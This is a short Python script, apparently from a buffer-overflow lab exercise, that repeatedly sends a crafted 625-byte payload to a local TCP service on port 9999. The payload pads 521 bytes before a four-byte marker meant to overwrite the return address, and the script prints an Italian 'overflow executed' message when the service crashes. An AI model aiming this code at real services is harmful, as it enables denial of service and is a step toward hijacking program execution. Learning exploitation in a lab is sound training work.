 1 #!/usr/bin/python
2
3 import socket, sys
4
5 #buffer="A"
6 #i = 1
7 buffer = "A" * 521 + "B" * 4 + "C" * 100
8 while True:
9         #buffer += "A" * 1
10         #i += 1
11         try:
12                 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
13                 s.connect(("127.0.0.1", 9999))
14
15                 s.send((buffer.encode()))
16                 s.recv(1024)
17                 s.close()
18
19         except:
20                 print ("Overflow eseguito!")
21                 #print(i)
22                 sys.exit()